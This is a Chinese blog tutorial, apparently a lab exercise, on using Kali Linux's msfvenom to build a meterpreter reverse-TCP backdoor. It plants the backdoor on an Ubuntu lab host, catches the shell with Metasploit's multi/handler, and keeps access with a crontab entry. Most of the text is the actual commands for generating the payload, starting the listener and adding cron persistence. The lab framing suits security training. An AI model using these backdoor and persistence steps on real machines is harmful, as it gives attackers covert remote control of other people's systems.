本文主要是介绍网络安全: Kali Linux 进行 MSFvenom 程序利用,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

一、实验

1.环境

2. Kali Linux 进行 MSFvenom 程序利用

3. 创建计划任务自动运行 MSFvenom 程序

二、问题

1.在线加密解密

2.MSF 运行失败

3.MobaXterm 连接Ubuntu 失败

一、实验

1.环境

(1)主机

表1 主机

| 系统 | 版本 | IP | 备注 |

| Kali Linux | 2022.4 | 192.168.204.154(动态) | |

| Ubuntu | 8.04 | 192.168.204.143 | Kali(2022.4)的目标主机 |

(2)查看Kali Linux (2022.4)系统版本

cat /etc/os-release

(6) 查看Kali Linux (2022.4)系统IP地址

ip addr | grep 154

(7)查看Ubuntu 8.04 系统版本及IP地址

lsb_release -a

ip addr

2. Kali Linux 进行 MSFvenom 程序利用

(1)创建后⻔程序

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.204.154 lport=4444 -f elf -o shell

(2) 配置ssh文件

vim .ssh/config

Host *

HostkeyAlgorithms +ssh-rsa

PubkeyAcceptedKeyTypes +ssh-rsa

(3)植⼊后⻔程序

scp shell root@192.168.204.143:/mnt

(4)Ubuntu查看权限

ls -l /mnt

(4)Ubuntu激活后⻔程序

chmod a+x /mnt/shell

(5)再次查看权限

ls -l /mnt

(6)Ubuntu后台执行

/mnt/shell &

(7)Kali Linux 连接后门

新开一个终端

msfconsole

(8)调用侦听模块

use exploit/multi/handler

(9)设置响应的IP地址

set lhost 192.168.204.154(10)设置响应的端口

set lport 4444(11)设置载荷

set payload linux/x86/meterpreter/reverse_tcp(12)运行

开启TCP反向侦听

run

(13)Ubuntu再次后台运行

(14)已连接

(15)查看用户权限及进程

用户

getuid

进程号

getpid

(16) 进入内核

shell

查看用户

whoami

查看路径

pwd

(17)退出

exit

3. 创建计划任务自动运行 MSFvenom 程序

(1)Ubuntu创建计划任务crontab程序

EDITOR=vim crontab -e

修改前:

修改后:

# m h dom mon dow command

* * * * * /bin/date>>/tmp/time.txt

* * * * * /mnt/shell &

(2)Kali Linux 连接后门

新开一个终端

msfconsole

(3)调用侦听模块

use exploit/multi/handler

(4)设置响应的IP地址

set lhost 192.168.204.154(5)设置响应的端口

set lport 4444(6)设置载荷

set payload linux/x86/meterpreter/reverse_tcp(7)运行

开启TCP反向侦听(已自动连接)

run

(8)运行在后台

background

(9) 查看会话

sessions

(10)切换会话

sessions 1

(11) 退出

exit

二、问题

1.在线加密解密

(1)查看DES 对称加密

http://www.jsons.cn/desencrypt

2.MSF 运行失败

(1) 报错

(2)原因分析

lhost地址错。

(3)解决方法

修改lhost地址。

已连接:



3.MobaXterm 连接Ubuntu 失败

(1) 报错

![]()

(2)原因分析

Ubuntu未设置root密码

(3)解决方法

sudo -ipasswd root成功:

这篇关于网络安全: Kali Linux 进行 MSFvenom 程序利用的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!